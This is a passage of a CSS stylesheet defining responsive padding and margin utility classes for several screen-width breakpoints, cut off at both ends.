  }

  .ptb_lg--30 {
    padding: 30px 0 !important;
  }

  .plr_lg--30 {
    padding: 0 30px !important;
  }

  .pt_lg--30 {
    padding-top: 30px !important;
  }

  .pb_lg--30 {
    padding-bottom: 30px !important;
  }

  .pl_lg--30 {
    padding-left: 30px !important;
  }

  .pr_lg--30 {
    padding-right: 30px !important;
  }

  .mt_lg--30 {
    margin-top: 30px !important;
  }

  .mb_lg--30 {
    margin-bottom: 30px !important;
  }

  .ml_lg--30 {
    margin-left: 30px !important;
  }

  .ptb_lg--35 {
    padding: 35px 0 !important;
  }

  .plr_lg--35 {
    padding: 0 35px !important;
  }

  .pt_lg--35 {
    padding-top: 35px !important;
  }

  .pb_lg--35 {
    padding-bottom: 35px !important;
  }

  .pl_lg--35 {
    padding-left: 35px !important;
  }

  .pr_lg--35 {
    padding-right: 35px !important;
  }

  .mt_lg--35 {
    margin-top: 35px !important;
  }

  .mb_lg--35 {
    margin-bottom: 35px !important;
  }

  .ml_lg--35 {
    margin-left: 35px !important;
  }

  .ptb_lg--40 {
    padding: 40px 0 !important;
  }

  .plr_lg--40 {
    padding: 0 40px !important;
  }

  .pt_lg--40 {
    padding-top: 40px !important;
  }

  .pb_lg--40 {
    padding-bottom: 40px !important;
  }

  .pl_lg--40 {
    padding-left: 40px !important;
  }

  .pr_lg--40 {
    padding-right: 40px !important;
  }

  .mt_lg--40 {
    margin-top: 40px !important;
  }

  .mb_lg--40 {
    margin-bottom: 40px !important;
  }

  .ml_lg--40 {
    margin-left: 40px !important;
  }

  .ptb_lg--45 {
    padding: 45px 0 !important;
  }

  .plr_lg--45 {
    padding: 0 45px !important;
  }

  .pt_lg--45 {
    padding-top: 45px !important;
  }

  .pb_lg--45 {
    padding-bottom: 45px !important;
  }

  .pl_lg--45 {
    padding-left: 45px !important;
  }

  .pr_lg--45 {
    padding-right: 45px !important;
  }

  .mt_lg--45 {
    margin-top: 45px !important;
  }

  .mb_lg--45 {
    margin-bottom: 45px !important;
  }

  .ml_lg--45 {
    margin-left: 45px !important;
  }

  .ptb_lg--50 {
    padding: 50px 0 !important;
  }

  .plr_lg--50 {
    padding: 0 50px !important;
  }

  .pt_lg--50 {
    padding-top: 50px !important;
  }

  .pb_lg--50 {
    padding-bottom: 50px !important;
  }

  .pl_lg--50 {
    padding-left: 50px !important;
  }

  .pr_lg--50 {
    padding-right: 50px !important;
  }

  .mt_lg--50 {
    margin-top: 50px !important;
  }

  .mb_lg--50 {
    margin-bottom: 50px !important;
  }

  .ml_lg--50 {
    margin-left: 50px !important;
  }

  .ptb_lg--55 {
    padding: 55px 0 !important;
  }

  .plr_lg--55 {
    padding: 0 55px !important;
  }

  .pt_lg--55 {
    padding-top: 55px !important;
  }

  .pb_lg--55 {
    padding-bottom: 55px !important;
  }

  .pl_lg--55 {
    padding-left: 55px !important;
  }

  .pr_lg--55 {
    padding-right: 55px !important;
  }

  .mt_lg--55 {
    margin-top: 55px !important;
  }

  .mb_lg--55 {
    margin-bottom: 55px !important;
  }

  .ml_lg--55 {
    margin-left: 55px !important;
  }

  .ptb_lg--60 {
    padding: 60px 0 !important;
  }

  .plr_lg--60 {
    padding: 0 60px !important;
  }

  .pt_lg--60 {
    padding-top: 60px !important;
  }

  .pb_lg--60 {
    padding-bottom: 60px !important;
  }

  .pl_lg--60 {
    padding-left: 60px !important;
  }

  .pr_lg--60 {
    padding-right: 60px !important;
  }

  .mt_lg--60 {
    margin-top: 60px !important;
  }

  .mb_lg--60 {
    margin-bottom: 60px !important;
  }

  .ml_lg--60 {
    margin-left: 60px !important;
  }

  .ptb_lg--65 {
    padding: 65px 0 !important;
  }

  .plr_lg--65 {
    padding: 0 65px !important;
  }

  .pt_lg--65 {
    padding-top: 65px !important;
  }

  .pb_lg--65 {
    padding-bottom: 65px !important;
  }

  .pl_lg--65 {
    padding-left: 65px !important;
  }

  .pr_lg--65 {
    padding-right: 65px !important;
  }

  .mt_lg--65 {
    margin-top: 65px !important;
  }

  .mb_lg--65 {
    margin-bottom: 65px !important;
  }

  .ml_lg--65 {
    margin-left: 65px !important;
  }

  .ptb_lg--70 {
    padding: 70px 0 !important;
  }

  .plr_lg--70 {
    padding: 0 70px !important;
  }

  .pt_lg--70 {
    padding-top: 70px !important;
  }

  .pb_lg--70 {
    padding-bottom: 70px !important;
  }

  .pl_lg--70 {
    padding-left: 70px !important;
  }

  .pr_lg--70 {
    padding-right: 70px !important;
  }

  .mt_lg--70 {
    margin-top: 70px !important;
  }

  .mb_lg--70 {
    margin-bottom: 70px !important;
  }

  .ml_lg--70 {
    margin-left: 70px !important;
  }

  .ptb_lg--75 {
    padding: 75px 0 !important;
  }

  .plr_lg--75 {
    padding: 0 75px !important;
  }

  .pt_lg--75 {
    padding-top: 75px !important;
  }

  .pb_lg--75 {
    padding-bottom: 75px !important;
  }

  .pl_lg--75 {
    padding-left: 75px !important;
  }

  .pr_lg--75 {
    padding-right: 75px !important;
  }

  .mt_lg--75 {
    margin-top: 75px !important;
  }

  .mb_lg--75 {
    margin-bottom: 75px !important;
  }

  .ml_lg--75 {
    margin-left: 75px !important;
  }

  .ptb_lg--80 {
    padding: 80px 0 !important;
  }

  .plr_lg--80 {
    padding: 0 80px !important;
  }

  .pt_lg--80 {
    padding-top: 80px !important;
  }

  .pb_lg--80 {
    padding-bottom: 80px !important;
  }

  .pl_lg--80 {
    padding-left: 80px !important;
  }

  .pr_lg--80 {
    padding-right: 80px !important;
  }

  .mt_lg--80 {
    margin-top: 80px !important;
  }

  .mb_lg--80 {
    margin-bottom: 80px !important;
  }

  .ml_lg--80 {
    margin-left: 80px !important;
  }

  .ptb_lg--85 {
    padding: 85px 0 !important;
  }

  .plr_lg--85 {
    padding: 0 85px !important;
  }

  .pt_lg--85 {
    padding-top: 85px !important;
  }

  .pb_lg--85 {
    padding-bottom: 85px !important;
  }

  .pl_lg--85 {
    padding-left: 85px !important;
  }

  .pr_lg--85 {
    padding-right: 85px !important;
  }

  .mt_lg--85 {
    margin-top: 85px !important;
  }

  .mb_lg--85 {
    margin-bottom: 85px !important;
  }

  .ml_lg--85 {
    margin-left: 85px !important;
  }

  .ptb_lg--90 {
    padding: 90px 0 !important;
  }

  .plr_lg--90 {
    padding: 0 90px !important;
  }

  .pt_lg--90 {
    padding-top: 90px !important;
  }

  .pb_lg--90 {
    padding-bottom: 90px !important;
  }

  .pl_lg--90 {
    padding-left: 90px !important;
  }

  .pr_lg--90 {
    padding-right: 90px !important;
  }

  .mt_lg--90 {
    margin-top: 90px !important;
  }

  .mb_lg--90 {
    margin-bottom: 90px !important;
  }

  .ml_lg--90 {
    margin-left: 90px !important;
  }

  .ptb_lg--95 {
    padding: 95px 0 !important;
  }

  .plr_lg--95 {
    padding: 0 95px !important;
  }

  .pt_lg--95 {
    padding-top: 95px !important;
  }

  .pb_lg--95 {
    padding-bottom: 95px !important;
  }

  .pl_lg--95 {
    padding-left: 95px !important;
  }

  .pr_lg--95 {
    padding-right: 95px !important;
  }

  .mt_lg--95 {
    margin-top: 95px !important;
  }

  .mb_lg--95 {
    margin-bottom: 95px !important;
  }

  .ml_lg--95 {
    margin-left: 95px !important;
  }

  .ptb_lg--100 {
    padding: 100px 0 !important;
  }

  .plr_lg--100 {
    padding: 0 100px !important;
  }

  .pt_lg--100 {
    padding-top: 100px !important;
  }

  .pb_lg--100 {
    padding-bottom: 100px !important;
  }

  .pl_lg--100 {
    padding-left: 100px !important;
  }

  .pr_lg--100 {
    padding-right: 100px !important;
  }

  .mt_lg--100 {
    margin-top: 100px !important;
  }

  .mb_lg--100 {
    margin-bottom: 100px !important;
  }

  .ml_lg--100 {
    margin-left: 100px !important;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .ptb_md--0 {
    padding: 0 !important;
  }

  .pl_md--0 {
    padding-left: 0 !important;
  }

  .pr_md--0 {
    padding-right: 0 !important;
  }

  .pt_md--0 {
    padding-top: 0 !important;
  }

  .pb_md--0 {
    padding-bottom: 0 !important;
  }

  .mr_md--0 {
    margin-right: 0 !important;
  }

  .ml_md--0 {
    margin-left: 0 !important;
  }

  .mt_md--0 {
    margin-top: 0 !important;
  }

  .mb_md--0 {
    margin-bottom: 0 !important;
  }

  .ptb_md--250 {
    padding: 250px 0 !important;
  }

  .ptb_md--5 {
    padding: 5px 0 !important;
  }

  .plr_md--5 {
    padding: 0 5px !important;
  }

  .pt_md--5 {
    padding-top: 5px !important;
  }

  .pb_md--5 {
    padding-bottom: 5px !important;
  }

  .pl_md--5 {
    padding-left: 5px !important;
  }

  .pr_md--5 {
    padding-right: 5px !important;
  }

  .mt_md--5 {
    margin-top: 5px !important;
  }

  .mb_md--5 {
    margin-bottom: 5px !important;
  }

  .ptb_md--10 {
    padding: 10px 0 !important;
  }

  .plr_md--10 {
    padding: 0 10px !important;
  }

  .pt_md--10 {
    padding-top: 10px !important;
  }

  .pb_md--10 {
    padding-bottom: 10px !important;
  }

  .pl_md--10 {
    padding-left: 10px !important;
  }

  .pr_md--10 {
    padding-right: 10px !important;
  }

  .mt_md--10 {
    margin-top: 10px !important;
  }

  .mb_md--10 {
    margin-bottom: 10px !important;
  }

  .ptb_md--15 {
    padding: 15px 0 !important;
  }

  .plr_md--15 {
    padding: 0 15px !important;
  }

  .pt_md--15 {
    padding-top: 15px !important;
  }

  .pb_md--15 {
    padding-bottom: 15px !important;
  }

  .pl_md--15 {
    padding-left: 15px !important;
  }

  .pr_md--15 {
    padding-right: 15px !important;
  }

  .mt_md--15 {
    margin-top: 15px !important;
  }

  .mb_md--15 {
    margin-bottom: 15px !important;
  }

  .ptb_md--20 {
    padding: 20px 0 !important;
  }

  .plr_md--20 {
    padding: 0 20px !important;
  }

  .pt_md--20 {
    padding-top: 20px !important;
  }

  .pb_md--20 {
    padding-bottom: 20px !important;
  }

  .pl_md--20 {
    padding-left: 20px !important;
  }

  .pr_md--20 {
    padding-right: 20px !important;
  }

  .mt_md--20 {
    margin-top: 20px !important;
  }

  .mb_md--20 {
    margin-bottom: 20px !important;
  }

  .ptb_md--25 {
    padding: 25px 0 !important;
  }

  .plr_md--25 {
    padding: 0 25px !important;
  }

  .pt_md--25 {
    padding-top: 25px !important;
  }

  .pb_md--25 {
    padding-bottom: 25px !important;
  }

  .pl_md--25 {
    padding-left: 25px !important;
  }

  .pr_md--25 {
    padding-right: 25px !important;
  }

  .mt_md--25 {
    margin-top: 25px !important;
  }

  .mb_md--25 {
    margin-bottom: 25px !important;
  }

  .ptb_md--30 {
    padding: 30px 0 !important;
  }

  .plr_md--30 {
    padding: 0 30px !important;
  }

  .pt_md--30 {
    padding-top: 30px !important;
  }

  .pb_md--30 {
    padding-bottom: 30px !important;
  }

  .pl_md--30 {
    padding-left: 30px !important;
  }

  .pr_md--30 {
    padding-right: 30px !important;
  }

  .mt_md--30 {
    margin-top: 30px !important;
  }

  .mb_md--30 {
    margin-bottom: 30px !important;
  }

  .ptb_md--35 {
    padding: 35px 0 !important;
  }

  .plr_md--35 {
    padding: 0 35px !important;
  }

  .pt_md--35 {
    padding-top: 35px !important;
  }

  .pb_md--35 {
    padding-bottom: 35px !important;
  }

  .pl_md--35 {
    padding-left: 35px !important;
  }

  .pr_md--35 {
    padding-right: 35px !important;
  }

  .mt_md--35 {
    margin-top: 35px !important;
  }

  .mb_md--35 {
    margin-bottom: 35px !important;
  }

  .ptb_md--40 {
    padding: 40px 0 !important;
  }

  .plr_md--40 {
    padding: 0 40px !important;
  }

  .pt_md--40 {
    padding-top: 40px !important;
  }

  .pb_md--40 {
    padding-bottom: 40px !important;
  }

  .pl_md--40 {
    padding-left: 40px !important;
  }

  .pr_md--40 {
    padding-right: 40px !important;
  }

  .mt_md--40 {
    margin-top: 40px !important;
  }

  .mb_md--40 {
    margin-bottom: 40px !important;
  }

  .ptb_md--45 {
    padding: 45px 0 !important;
  }

  .plr_md--45 {
    padding: 0 45px !important;
  }

  .pt_md--45 {
    padding-top: 45px !important;
  }

  .pb_md--45 {
    padding-bottom: 45px !important;
  }

  .pl_md--45 {
    padding-left: 45px !important;
  }

  .pr_md--45 {
    padding-right: 45px !important;
  }

  .mt_md--45 {
    margin-top: 45px !important;
  }

  .mb_md--45 {
    margin-bottom: 45px !important;
  }

  .ptb_md--50 {
    padding: 50px 0 !important;
  }

  .plr_md--50 {
    padding: 0 50px !important;
  }

  .pt_md--50 {
    padding-top: 50px !important;
  }

  .pb_md--50 {
    padding-bottom: 50px !important;
  }

  .pl_md--50 {
    padding-left: 50px !important;
  }

  .pr_md--50 {
    padding-right: 50px !important;
  }

  .mt_md--50 {
    margin-top: 50px !important;
  }

  .mb_md--50 {
    margin-bottom: 50px !important;
  }

  .ptb_md--55 {
    padding: 55px 0 !important;
  }

  .plr_md--55 {
    padding: 0 55px !important;
  }

  .pt_md--55 {
    padding-top: 55px !important;
  }

  .pb_md--55 {
    padding-bottom: 55px !important;
  }

  .pl_md--55 {
    padding-left: 55px !important;
  }

  .pr_md--55 {
    padding-right: 55px !important;
  }

  .mt_md--55 {
    margin-top: 55px !important;
  }

  .mb_md--55 {
    margin-bottom: 55px !important;
  }

  .ptb_md--60 {
    padding: 60px 0 !important;
  }

  .plr_md--60 {
    padding: 0 60px !important;
  }

  .pt_md--60 {
    padding-top: 60px !important;
  }

  .pb_md--60 {
    padding-bottom: 60px !important;
  }

  .pl_md--60 {
    padding-left: 60px !important;
  }

  .pr_md--60 {
    padding-right: 60px !important;
  }

  .mt_md--60 {
    margin-top: 60px !important;
  }

  .mb_md--60 {
    margin-bottom: 60px !important;
  }

  .ptb_md--65 {
    padding: 65px 0 !important;
  }

  .plr_md--65 {
    padding: 0 65px !important;
  }

  .pt_md--65 {
    padding-top: 65px !important;
  }

  .pb_md--65 {
    padding-bottom: 65px !important;
  }

  .pl_md--65 {
    padding-left: 65px !important;
  }

  .pr_md--65 {
    padding-right: 65px !important;
  }

  .mt_md--65 {
    margin-top: 65px !important;
  }

  .mb_md--65 {
    margin-bottom: 65px !important;
  }

  .ptb_md--70 {
    padding: 70px 0 !important;
  }

  .plr_md--70 {
    padding: 0 70px !important;
  }

  .pt_md--70 {
    padding-top: 70px !important;
  }

  .pb_md--70 {
    padding-bottom: 70px !important;
  }

  .pl_md--70 {
    padding-left: 70px !important;
  }

  .pr_md--70 {
    padding-right: 70px !important;
  }

  .mt_md--70 {
    margin-top: 70px !important;
  }

  .mb_md--70 {
    margin-bottom: 70px !important;
  }

  .ptb_md--75 {
    padding: 75px 0 !important;
  }

  .plr_md--75 {
    padding: 0 75px !important;
  }

  .pt_md--75 {
    padding-top: 75px !important;
  }

  .pb_md--75 {
    padding-bottom: 75px !important;
  }

  .pl_md--75 {
    padding-left: 75px !important;
  }

  .pr_md--75 {
    padding-right: 75px !important;
  }

  .mt_md--75 {
    margin-top: 75px !important;
  }

  .mb_md--75 {
    margin-bottom: 75px !important;
  }

  .ptb_md--80 {
    padding: 80px 0 !important;
  }

  .plr_md--80 {
    padding: 0 80px !important;
  }

  .pt_md--80 {
    padding-top: 80px !important;
  }

  .pb_md--80 {
    padding-bottom: 80px !important;
  }

  .pl_md--80 {
    padding-left: 80px !important;
  }

  .pr_md--80 {
    padding-right: 80px !important;
  }

  .mt_md--80 {
    margin-top: 80px !important;
  }

  .mb_md--80 {
    margin-bottom: 80px !important;
  }

  .ptb_md--85 {
    padding: 85px 0 !important;
  }

  .plr_md--85 {
    padding: 0 85px !important;
  }

  .pt_md--85 {
    padding-top: 85px !important;
  }

  .pb_md--85 {
    padding-bottom: 85px !important;
  }

  .pl_md--85 {
    padding-left: 85px !important;
  }

  .pr_md--85 {
    padding-right: 85px !important;
  }

  .mt_md--85 {
    margin-top: 85px !important;
  }

  .mb_md--85 {
    margin-bottom: 85px !important;
  }

  .ptb_md--90 {
    padding: 90px 0 !important;
  }

  .plr_md--90 {
    padding: 0 90px !important;
  }

  .pt_md--90 {
    padding-top: 90px !important;
  }

  .pb_md--90 {
    padding-bottom: 90px !important;
  }

  .pl_md--90 {
    padding-left: 90px !important;
  }

  .pr_md--90 {
    padding-right: 90px !important;
  }

  .mt_md--90 {
    margin-top: 90px !important;
  }

  .mb_md--90 {
    margin-bottom: 90px !important;
  }

  .ptb_md--95 {
    padding: 95px 0 !important;
  }

  .plr_md--95 {
    padding: 0 95px !important;
  }

  .pt_md--95 {
    padding-top: 95px !important;
  }

  .pb_md--95 {
    padding-bottom: 95px !important;
  }

  .pl_md--95 {
    padding-left: 95px !important;
  }

  .pr_md--95 {
    padding-right: 95px !important;
  }

  .mt_md--95 {
    margin-top: 95px !important;
  }

  .mb_md--95 {
    margin-bottom: 95px !important;
  }

  .ptb_md--100 {
    padding: 100px 0 !important;
  }

  .plr_md--100 {
    padding: 0 100px !important;
  }

  .pt_md--100 {
    padding-top: 100px !important;
  }

  .pb_md--100 {
    padding-bottom: 100px !important;
  }

  .pl_md--100 {
    padding-left: 100px !important;
  }

  .pr_md--100 {
    padding-right: 100px !important;
  }

  .mt_md--100 {
    margin-top: 100px !important;
  }

  .mb_md--100 {
    margin-bottom: 100px !important;
  }
}
@media only screen and (max-width: 767px) {
  .ptb_sm--250 {
    padding: 250px 0 !important;
  }

  .ptb_sm--0 {
    padding: 0 !important;
  }

  .pl_sm--0 {
    padding-left: 0 !important;
  }

  .pr_sm--0 {
    padding-right: 0 !important;
  }

  .pt_sm--0 {
    padding-top: 0 !important;
  }

  .pb_sm--0 {
    padding-bottom: 0 !important;
  }

  .mr_sm--0 {
    margin-right: 0 !important;
  }

  .ml_sm--0 {
    margin-left: 0 !important;
  }

  .mt_sm--0 {
    margin-top: 0 !important;
  }

  .mb_sm--0 {
    margin-bottom: 0 !important;
  }

  .pt_sm--150 {
    padding-top: 150px !important;
  }

  .pb_sm--110 {
    padding-bottom: 110px !important;
  }

  .ptb_sm--5 {
    padding: 5px 0 !important;
  }

  .plr_sm--5 {
    padding: 0 5px !important;
  }

  .pt_sm--5 {
    padding-top: 5px !important;
  }

  .pb_sm--5 {
    padding-bottom: 5px !important;
  }

  .pl_sm--5 {
    padding-left: 5px !important;
  }

  .pr_sm--5 {
    padding-right: 5px !important;
  }

  .mt_sm--5 {
    margin-top: 5px !important;
  }

  .ml_sm--5 {
    margin-left: 5px !important;
  }

  .mr_sm--5 {
    margin-right: 5px !important;
  }

  .mb_sm--5 {
    margin-bottom: 5px !important;
  }

  .ptb_sm--10 {
    padding: 10px 0 !important;
  }

  .plr_sm--10 {
    padding: 0 10px !important;
  }

  .pt_sm--10 {
    padding-top: 10px !important;
  }

  .pb_sm--10 {
    padding-bottom: 10px !important;
  }

  .pl_sm--10 {
    padding-left: 10px !important;
  }

  .pr_sm--10 {
    padding-right: 10px !important;
  }

  .mt_sm--10 {
    margin-top: 10px !important;
  }

  .ml_sm--10 {
    margin-left: 10px !important;
  }

  .mr_sm--10 {
    margin-right: 10px !important;
  }

  .mb_sm--10 {
    margin-bottom: 10px !important;
  }

  .ptb_sm--15 {
    padding: 15px 0 !important;
  }

  .plr_sm--15 {
    padding: 0 15px !important;
  }

  .pt_sm--15 {
    padding-top: 15px !important;
  }

  .pb_sm--15 {
    padding-bottom: 15px !important;
  }

  .pl_sm--15 {
    padding-left: 15px !important;
  }

  .pr_sm--15 {
    padding-right: 15px !important;
  }

  .mt_sm--15 {
    margin-top: 15px !important;
  }

  .ml_sm--15 {
    margin-left: 15px !important;
  }

  .mr_sm--15 {
    margin-right: 15px !important;
  }

  .mb_sm--15 {
    margin-bottom: 15px !important;
  }

  .ptb_sm--20 {
    padding: 20px 0 !important;
  }

  .plr_sm--20 {
    padding: 0 20px !important;
  }

  .pt_sm--20 {
    padding-top: 20px !important;
  }

  .pb_sm--20 {
    padding-bottom: 20px !important;
  }

  .pl_sm--20 {
    padding-left: 20px !important;
  }

  .pr_sm--20 {
    padding-right: 20px !important;
  }

  .mt_sm--20 {
    margin-top: 20px !important;
  }

  .ml_sm--20 {
    margin-left: 20px !important;
  }

  .mr_sm--20 {
    margin-right: 20px !important;
  }

  .mb_sm--20 {
    margin-bottom: 20px !important;
  }

  .ptb_sm--25 {
    padding: 25px 0 !important;
  }

  .plr_sm--25 {
    padding: 0 25px !important;
  }

  .pt_sm--25 {
    padding-top: 25px !important;
  }

  .pb_sm--25 {
    padding-bottom: 25px !important;
  }

  .pl_sm--25 {
    padding-left: 25px !important;
  }

  .pr_sm--25 {
    padding-right: 25px !important;
  }

  .mt_sm--25 {
    margin-top: 25px !important;
  }

  .ml_sm--25 {
    margin-left: 25px !important;
  }

  .mr_sm--25 {
    margin-right: 25px !important;
  }

  .mb_sm--25 {
    margin-bottom: 25px !important;
  }

  .ptb_sm--30 {
    padding: 30px 0 !important;
  }

  .plr_sm--30 {
    padding: 0 30px !important;
  }

  .pt_sm--30 {
    padding-top: 30px !important;
  }

  .pb_sm--30 {
    padding-bottom: 30px !important;
  }

  .pl_sm--30 {
    padding-left: 30px !important;
  }

  .pr_sm--30 {
    padding-right: 30px !important;
  }

  .mt_sm--30 {
    margin-top: 30px !important;
  }

  .ml_sm--30 {
    margin-left: 30px !important;
  }

  .mr_sm--30 {
    margin-right: 30px !important;
  }

  .mb_sm--30 {
    margin-bottom: 30px !important;
  }

  .ptb_sm--35 {
    padding: 35px 0 !important;
  }

  .plr_sm--35 {
    padding: 0 35px !important;
  }

  .pt_sm--35 {
    padding-top: 35px !important;
  }

  .pb_sm--35 {
    padding-bottom: 35px !important;
  }

  .pl_sm--35 {
    padding-left: 35px !important;
  }

  .pr_sm--35 {
    padding-right: 35px !important;
  }

  .mt_sm--35 {
    margin-top: 35px !important;
  }

  .ml_sm--35 {
    margin-left: 35px !important;
  }

  .mr_sm--35 {
    margin-right: 35px !important;
  }

  .mb_sm--35 {
    margin-bottom: 35px !important;
  }

  .ptb_sm--40 {
    padding: 40px 0 !important;
  }

  .plr_sm--40 {
    padding: 0 40px !important;
  }

  .pt_sm--40 {
    padding-top: 40px !important;
  }

  .pb_sm--40 {
    padding-bottom: 40px !important;
  }

  .pl_sm--40 {
    padding-left: 40px !important;
  }

  .pr_sm--40 {
    padding-right: 40px !important;
  }

  .mt_sm--40 {
    margin-top: 40px !important;
  }

  .ml_sm--40 {
    margin-left: 40px !important;
  }

  .mr_sm--40 {
    margin-right: 40px !important;
  }

  .mb_sm--40 {
    margin-bottom: 40px !important;
  }

  .ptb_sm--45 {
    padding: 45px 0 !important;
  }

  .plr_sm--45 {
    padding: 0 45px !important;
  }

  .pt_sm--45 {
    padding-top: 45px !important;
  }

  .pb_sm--45 {
    padding-bottom: 45px !important;
  }

  .pl_sm--45 {
    padding-left: 45px !important;
  }

  .pr_sm--45 {
    padding-right: 45px !important;
  }

  .mt_sm--45 {
    margin-top: 45px !important;
  }

  .ml_sm--45 {
    margin-left: 45px !important;
  }

  .mr_sm--45 {
    margin-right: 45px !important;
  }

  .mb_sm--45 {
    margin-bottom: 45px !important;
  }

  .ptb_sm--50 {
    padding: 50px 0 !important;
  }

  .plr_sm--50 {
    padding: 0 50px !important;
  }

  .pt_sm--50 {
    padding-top: 50px !important;
  }

  .pb_sm--50 {
    padding-bottom: 50px !important;
  }

  .pl_sm--50 {
    padding-left: 50px !important;
  }

  .pr_sm--50 {
    padding-right: 50px !important;
  }

  .mt_sm--50 {
    margin-top: 50px !important;
  }

  .ml_sm--50 {
    margin-left: 50px !important;
  }

  .mr_sm--50 {
    margin-right: 50px !important;
  }

  .mb_sm--50 {
    margin-bottom: 50px !important;
  }

  .ptb_sm--55 {
    padding: 55px 0 !important;
  }

  .plr_sm--55 {
    padding: 0 55px !important;
  }

  .pt_sm--55 {
    padding-top: 55px !important;
  }

  .pb_sm--55 {
    padding-bottom: 55px !important;
  }

  .pl_sm--55 {
    padding-left: 55px !important;
  }

  .pr_sm--55 {
    padding-right: 55px !important;
  }

  .mt_sm--55 {
    margin-top: 55px !important;
  }

  .ml_sm--55 {
    margin-left: 55px !important;
  }

  .mr_sm--55 {
    margin-right: 55px !important;
  }

  .mb_sm--55 {
    margin-bottom: 55px !important;
  }

  .ptb_sm--60 {
    padding: 60px 0 !important;
  }

  .plr_sm--60 {
    padding: 0 60px !important;
  }

  .pt_sm--60 {
    padding-top: 60px !important;
  }

  .pb_sm--60 {
    padding-bottom: 60px !important;
  }

  .pl_sm--60 {
    padding-left: 60px !important;
  }

  .pr_sm--60 {
    padding-right: 60px !important;
  }

  .mt_sm--60 {
    margin-top: 60px !important;
  }

  .ml_sm--60 {
    margin-left: 60px !important;
  }

  .mr_sm--60 {
    margin-right: 60px !important;
  }

  .mb_sm--60 {
    margin-bottom: 60px !important;
  }

  .ptb_sm--65 {
    padding: 65px 0 !important;
  }

  .plr_sm--65 {
    padding: 0 65px !important;
  }

  .pt_sm--65 {
    padding-top: 65px !important;
  }

  .pb_sm--65 {
    padding-bottom: 65px !important;
  }

  .pl_sm--65 {
    padding-left: 65px !important;
  }

  .pr_sm--65 {
    padding-right: 65px !important;
  }

  .mt_sm--65 {
    margin-top: 65px !important;
  }

  .ml_sm--65 {
    margin-left: 65px !important;
  }

  .mr_sm--65 {
    margin-right: 65px !important;
  }

  .mb_sm--65 {
    margin-bottom: 65px !important;
  }

  .ptb_sm--70 {
    padding: 70px 0 !important;
  }

  .plr_sm--70 {
    padding: 0 70px !important;
  }

  .pt_sm--70 {
    padding-top: 70px !important;
  }

  .pb_sm--70 {
    padding-bottom: 70px !important;
  }

  .pl_sm--70 {
    padding-left: 70px !important;
  }

  .pr_sm--70 {
    padding-right: 70px !important;
  }

  .mt_sm--70 {
    margin-top: 70px !important;
  }

  .ml_sm--70 {
    margin-left: 70px !important;
  }

  .mr_sm--70 {
    margin-right: 70px !important;
  }

  .mb_sm--70 {
    margin-bottom: 70px !important;
  }

  .ptb_sm--75 {
    padding: 75px 0 !important;
  }

  .plr_sm--75 {
    padding: 0 75px !important;
  }

  .pt_sm--75 {
    padding-top: 75px !important;
  }

  .pb_sm--75 {
    padding-bottom: 75px !important;
  }

  .pl_sm--75 {
    padding-left: 75px !important;
  }

  .pr_sm--75 {
    padding-right: 75px !important;
  }

  .mt_sm--75 {
    margin-top: 75px !important;
  }

  .ml_sm--75 {
    margin-left: 75px !important;
  }

  .mr_sm--75 {
    margin-right: 75px !important;
  }

  .mb_sm--75 {
    margin-bottom: 75px !important;
  }

  .ptb_sm--80 {
    padding: 80px 0 !important;
  }

  .plr_sm--80 {
    padding: 0 80px !important;
  }

  .pt_sm--80 {
    padding-top: 80px !important;
  }

  .pb_sm--80 {
    padding-bottom: 80px !important;
  }

  .pl_sm--80 {
    padding-left: 80px !important;
  }

  .pr_sm--80 {
    padding-right: 80px !important;
  }

  .mt_sm--80 {
    margin-top: 80px !important;
  }

  .ml_sm--80 {
    margin-left: 80px !important;
  }

  .mr_sm--80 {
    margin-right: 80px !important;
  }

  .mb_sm--80 {
    margin-bottom: 80px !important;
  }

  .ptb_sm--85 {
    padding: 85px 0 !important;
  }

  .plr_sm--85 {
    padding: 0 85px !important;
  }

  .pt_sm--85 {
    padding-top: 85px !important;
  }

  .pb_sm--85 {
    padding-bottom: 85px !important;
  }

  .pl_sm--85 {
    padding-left: 85px !important;
  }

  .pr_sm--85 {
    padding-right: 85px !important;
  }

  .mt_sm--85 {
    margin-top: 85px !important;
  }

  .ml_sm--85 {
    margin-left: 85px !important;
  }

  .mr_sm--85 {
    margin-right: 85px !important;
  }

  .mb_sm--85 {
    margin-bottom: 85px !important;
  }

  .ptb_sm--90 {
    padding: 90px 0 !important;
  }

  .plr_sm--90 {
    padding: 0 90px !important;
  }

  .pt_sm--90 {
    padding-top: 90px !important;
  }

  .pb_sm--90 {
    padding-bottom: 90px !important;
  }

  .pl_sm--90 {
    padding-left: 90px !important;
  }

  .pr_sm--90 {
    padding-right: 90px !important;
  }

  .mt_sm--90 {
    margin-top: 90px !important;
  }

  .ml_sm--90 {
    margin-left: 90px !important;
  }

  .mr_sm--90 {
    margin-right: 90px !important;
  }

  .mb_sm--90 {
    margin-bottom: 90px !important;
  }

  .ptb_sm--95 {
    padding: 95px 0 !important;
  }

  .plr_sm--95 {
    padding: 0 95px !important;
  }

  .pt_sm--95 {
    padding-top: 95px !important;
  }

  .pb_sm--95 {
    padding-bottom: 95px !important;
  }

  .pl_sm--95 {
    padding-left: 95px !important;
  }

  .pr_sm--95 {
    padding-right: 95px !important;
  }

  .mt_sm--95 {
    margin-top: 95px !important;
  }

  .ml_sm--95 {
    margin-left: 95px !important;
  }

  .mr_sm--95 {
    margin-right: 95px !important;
  }

  .mb_sm--95 {
    margin-bottom: 95px !important;
  }

  .ptb_sm--100 {
    padding: 100px 0 !important;
  }

  .plr_sm--100 {
    padding: 0 100px !important;
  }

  .pt_sm--100 {
    padding-top: 100px !important;
  }

  .pb_sm--100 {
    padding-bottom: 100px !important;
  }

  .pl_sm--100 {
    padding-left: 100px !important;
  }

  .pr_sm--100 {
    padding-right: 100px !important;
  }

  .mt_sm--100 {
    margin-top: 100px !important;
  }

  .ml_sm--100 {
    margin-left: 100px !important;
  }

  .mr_sm--100 {
    margin-right: 100px !important;
  }

  .mb_sm--100 {
    margin-bottom: 100px !important;
  }

  .pl_sm--0 {
    padding-left: 0;
  }

  .pr_sm--0 {
    padding-right: 0;
  }

  .pt_sm--0 {
    padding-top: 0;
  }

  .pb_sm--0 {
    padding-bottom: 0;
  }

  .mr_sm--0 {
    margin-right: 0;
  }

  .ml_sm--0 {
    margin-left: 0;
  }

  .mt_sm--0 {
    margin-top: 0;
  }

  .mb_sm--0 {
    margin-bottom: 0;
  }
}
@media only screen and (max-width: 575px) {
  .ptb_mobile--5 {
    padding: 5px 0 !important;
  }

  .plr_mobile--5 {
    padding: 0 5px !important;
  }

  .pt_mobile--5 {
